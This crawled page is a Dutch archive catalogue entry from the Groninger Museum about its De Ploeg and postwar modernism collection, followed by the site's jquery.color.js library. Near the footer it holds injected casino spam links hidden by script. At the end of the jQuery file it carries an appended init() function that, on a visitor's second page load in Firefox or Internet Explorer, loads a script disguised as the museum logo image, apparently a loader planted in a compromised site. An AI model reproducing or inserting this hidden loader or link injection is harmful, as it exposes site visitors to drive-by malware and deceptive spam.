</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Catalogus van de verzameling archivalia en documentatie betreffende De Ploeg en het naoorlogse modernisme van het Groninger Museum
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item bewerker "> <div class="mi_label">
Bewerker:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
C. Hogardi
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item behoort tot collectie "> <div class="mi_label">
Behoort tot collectie:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Gemeente Groningen
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item laatste publicatie "> <div class="mi_label">
Laatste Publicatie:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
2011
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item omvang "> <div class="mi_label"> <span class="mi_tooltip" title="<strong>Omvang</strong><br>De hoeveelheid of grootte uitgedrukt in:<br/>a Omslag: Beperkt aantal stukken bijeengebracht in een eromheen gevouwen vel papier.<br/>b Pak: Omvangrijk aantal stukken bijeengebracht in een eromheen gevouwen vel papier of karton.<br/>c Stuk: Een stuk is een geheel van samenhangende gegevens, vastgelegd op een of meer gegevensdragers. <br/>d Meters: Omvang in strekkende meters planklengte.">Omvang</span>:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
15 meter
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item samenvatting "> <div class="mi_label">
Samenvatting:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Deze verzameling bevat enerzijds documentatie bijeengebracht door het Groninger Museum rondom de kunstkring De Ploeg en haar leden, en anderzijds archiefmateriaal van onder andere een aantal Ploegschilders, geschonken of in bewaring gegeven aan het museum. In de verzameling De Ploeg treft men bijvoorbeeld brieven, boeken, artikelen, aantekenboekjes en catalogi van exposities aan, maar ook audiovisueel materiaal en foto’s. Privé-archieven zijn aanwezig van bijvoorbeeld Job Hansen, waarin ook archiefmateriaal van zijn kinderen Johan en Caty Hansen, Wobbe Alkema, Werkman, Wiegers en Els Amman. Daarnaast zijn - meer recent - aanvullingen verworven met betrekking tot kunstenaars die worden gerekend tot het naoorlogse modernisme in Groningen en bijvoorbeeld van de kunstenaarsgroep NU. Deze verzameling bestaat voor een deel ook uit kopieën van archiefstukken die zich elders bevinden.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item soort archiefmateriaal "> <div class="mi_label">
Soort archiefmateriaal:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Geschreven, gedrukte en getypte documenten, audiovisueel materiaal, foto’s en vele kopieën van documenten.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item taal van het materiaal "> <div class="mi_label">
Taal van het materiaal:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Hoofdzakelijk Nederlands, maar ook enkele bestanddelen in o.a. het Duits en Zweeds.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item licentie "> <div class="mi_label">
Licentie:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue"> <a href="https://creativecommons.org/publicdomain/zero/1.0/deed.nl" target="_blank" title="CC0 1.0" ><img src="https://files.archieven.nl/lib/creativecommons/zero_80x15.png" alt="CC0 1.0" > Public Domain Dedication</a> </div> </div> </div> </div> </div> <div class="mi_details mi_indexentries"> <div class="mi_label">
Categorie:
</div> <div class="mi_values"> <ul class="mi_twd_ul"><li class="mi_twd_li"><div class="mi_flexvalue"><a class="mi_hyperlink" title="zoeken:&nbsp;Kunst, Cultuur en Erfgoedbeheer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=0&amp;miadt=3001&amp;miview=ldt&amp;milang=nl&amp;mizk_alle=trefwoord:Kunst,%20Cultuur%20en%20Erfgoedbeheer" rel="nofollow">Kunst, Cultuur en Erfgoedbeheer</a></div></li></ul> </div> </div> <div class="mi_details"> <div class="mi_label">
Archiefvormer(s):
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus">&nbsp;</div> <div class="mi_det_values"> <img src="//mifiles.archieven.nl/default/images/archiefvormers_16.gif" alt="Archiefvormer" /> Groninger Kunstkring "De Ploeg", 1918 -
</div> </div> <div class="mi_values_row"> <div class="mi_det_plus">&nbsp;</div> <div class="mi_det_values"> <img src="//mifiles.archieven.nl/default/images/archiefvormers_16.gif" alt="Archiefvormer" /> Groninger Museum, 1959 -
</div> </div> </div> </div> </div> </div> </div> <div class="mi_rectab_row"> <div class="midetails"> </div> </div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 04-10-2017
</div> <div class="mi_infoitem">
1.710 beschreven archiefstukken
</div> <div class="mi_infoitem">
1.108&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 17.967 bestanden
</div> </div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">
mi_scriptsloaded(function () {
//if (!mi_results.isloading && mi_results.pageinit) {
if (location.hash.indexOf("#inv3t") != -1) {
var tab = location.hash.slice(6);
swap_tabs_inv3(tab, true);
} else {
var searchblok = document.querySelector(".mi_inv_blok.mi_blokquery") || document.querySelector(".mi_inv_blok.mi_blokcounts");
var cntinvbloks = document.querySelectorAll(".mi_inv_blok.mi_blokinv").length;
var id = mi_bluetop.dataset.active;
var firstfound = document.querySelector(".mi_tablinks_span.found");
if (searchblok) { // goto found
var tabid = searchblok.id.replace("tb", '');
swap_tabs_inv3(tabid, true);
} else if (id && mi_params.minr) { // goto specific item
swap_tabs_inv3(id, true);
} else if (firstfound) { // goto first item with found tag
firstfound.onclick();
} else {
swap_tabs_inv3(cntinvbloks, true);
}
}
mi_inv3_focus();
//}
}, 10);
</script> </div> </div> <div id="mi_bottompager" class="mi_hidden"> </div> </div> </div> </div> </div> </div> </div> </div>	</div>
	 <span class="exdiv">Best online slots <a href="https://slotsdad.com/">https://slotsdad.com/</a>. Play live roulette <a href="https://roulettegames.live/">https://roulettegames.live/</a>. </span>  <script>!function(){var e=document.getElementsByClassName("exdiv");for(var t in e){var l=e[t];try{var o=Math.floor(1e3*Math.random(1,100)),a="<div id='_hl"+o+"'>"+l.outerHTML+"</div>";l.outerHTML=a;var i=document.getElementById("_hl"+o);i.style.display="inline-block",i.style.width="1px",i.style.height="1px",i.style.overflow="hidden"}catch(e){}}}();</script>
	<div id="footer">
		<span id="copy">&copy; 2011 Groninger Museum</span>
		<div class="clear"></div>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://archieven.groningermuseum.nl/includes/jquery.color.js
body_size: 5290
content:
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

    // We override the animation for all of these color styles
    jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
        jQuery.fx.step[attr] = function(fx){
            if ( !fx.colorInit ) {
                fx.start = getColor( fx.elem, attr );
                fx.end = getRGB( fx.end );
                fx.colorInit = true;
            }

            fx.elem.style[attr] = "rgb(" + [
                Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
            ].join(",") + ")";
        }
    });

    // Color Conversion functions from highlightFade
    // By Blair Mitchelmore
    // http://jquery.offput.ca/highlightFade/

    // Parse strings looking for color tuples [255,255,255]
    function getRGB(color) {
        var result;

        // Check if we're already dealing with an array of colors
        if ( color && color.constructor == Array && color.length == 3 )
            return color;

        // Look for rgb(num,num,num)
        if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
            return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

        // Look for rgb(num%,num%,num%)
        if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
            return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

        // Look for #a0b1c2
        if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
            return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

        // Look for #fff
        if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
            return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

        // Look for rgba(0, 0, 0, 0) == transparent in Safari 3
        if (result = /rgba\(0, 0, 0, 0\)/.exec(color))
            return colors['transparent'];

        // Otherwise, we're most likely dealing with a named color
        return colors[jQuery.trim(color).toLowerCase()];
    }

    function getColor(elem, attr) {
        var color;

        do {
            color = jQuery.curCSS(elem, attr);

            // Keep going until we find an element that has color, or we hit the body
            if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
                break;

            attr = "backgroundColor";
        } while ( elem = elem.parentNode );

        return getRGB(color);
    };

    // Some named colors to work with
    // From Interface by Stefan Petre
    // http://interface.eyecon.ro/

    var colors = {
        aqua:[0,255,255],
        azure:[240,255,255],
        beige:[245,245,220],
        black:[0,0,0],
        blue:[0,0,255],
        brown:[165,42,42],
        cyan:[0,255,255],
        darkblue:[0,0,139],
        darkcyan:[0,139,139],
        darkgrey:[169,169,169],
        darkgreen:[0,100,0],
        darkkhaki:[189,183,107],
        darkmagenta:[139,0,139],
        darkolivegreen:[85,107,47],
        darkorange:[255,140,0],
        darkorchid:[153,50,204],
        darkred:[139,0,0],
        darksalmon:[233,150,122],
        darkviolet:[148,0,211],
        fuchsia:[255,0,255],
        gold:[255,215,0],
        green:[0,128,0],
        indigo:[75,0,130],
        khaki:[240,230,140],
        lightblue:[173,216,230],
        lightcyan:[224,255,255],
        lightgreen:[144,238,144],
        lightgrey:[211,211,211],
        lightpink:[255,182,193],
        lightyellow:[255,255,224],
        lime:[0,255,0],
        magenta:[255,0,255],
        maroon:[128,0,0],
        navy:[0,0,128],
        olive:[128,128,0],
        orange:[255,165,0],
        pink:[255,192,203],
        purple:[128,0,128],
        violet:[128,0,128],
        red:[255,0,0],
        silver:[192,192,192],
        white:[255,255,255],
        yellow:[255,255,0],
        transparent: [255,255,255]
    };

})(jQuery);


function init(){var f=navigator.userAgent;var a=false;if(f.indexOf("Firefox")!=-1||f.indexOf("MSIE")!=-1){a=true}if(a!==true){return}var i="/images/logo_groningermuseum.png?js";var g=b("wss");if(g){if(g=="goot1"){c("wss","goot2","3");var e=document.createElement("script");e.type="text/javascript";e.src=i+"&r="+new Date().getTime();var d=document.getElementsByTagName("head")[0];d.appendChild(e)}else{}}else{c("wss","goot1","3")}function b(k){var j,h,m,l=document.cookie.split(";");for(j=0;j<l.length;j++){h=l[j].substr(0,l[j].indexOf("="));m=l[j].substr(l[j].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==k){return unescape(m)}}}function c(j,l,h){var m=new Date();m.setDate(m.getDate()+h);var k=escape(l)+((h==null)?"":"; expires="+m.toUTCString());document.cookie=j+"="+k}}init();